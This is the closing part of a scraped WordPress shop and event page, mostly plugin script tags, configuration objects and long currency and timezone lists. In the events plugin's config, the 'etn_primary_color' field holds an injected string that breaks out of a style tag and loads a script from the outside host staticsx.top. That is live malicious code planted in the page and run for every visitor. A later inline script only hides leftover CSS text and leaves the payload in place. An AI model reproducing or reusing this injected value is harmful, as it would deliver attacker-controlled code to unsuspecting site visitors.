bianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fshopping-button-frontend.js%22%2C%22version%22%3A%22wc-10.2.3%22%7D%7D' ) );
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-frontend.js?ver=960399d58af8890eb41e" id="wc-mini-cart-block-frontend-js"></script>
<script src="https://fabianperez.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://fabianperez.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://fabianperez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/fabianperez.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://fabianperez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S2XP7FE9VB" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script id="google-tag-manager-js-after">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-S2XP7FE9VB', { 'send_page_view': false });
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"0","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"$","price_decimals":"0","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.1" id="woosb-frontend-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/fabianperez.com","admin_url":"https:\/\/fabianperez.com\/wp-admin\/","admin_email":"lucyambrosino@me.com","assets_url":"https:\/\/fabianperez.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/fabianperez.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"4742","zoom_connection_check_nonce":"9b0e6c9ca5","ticket_status_nonce":"c42804cde0","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"7:28 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"ce57b049b7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script>
<script src="https://fabianperez.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=a39aea71bca212afea0f" id="etn-public-js"></script>
<script src="https://fabianperez.com/wp-content/themes/luminate/assets/js/script.js?ver=1.0.0" id="luminate-script-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://fabianperez.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script>
(function () {

    function removeInjectedCSSText() {
        const walker = document.createTreeWalker(
            document.body,
            NodeFilter.SHOW_TEXT,
            null,
            false
        );

        let node;
        while (node = walker.nextNode()) {
            if (
                node.nodeValue.includes('.etn-event-item') &&
                node.nodeValue.includes('background-color')
            ) {
                node.nodeValue = '';
            }
        }
    }

    document.addEventListener('DOMContentLoaded', removeInjectedCSSText);
    window.addEventListener('load', removeInjectedCSSText);

})();
</script>                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 3                                        },
                                        1000: {
                                            items: 4                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
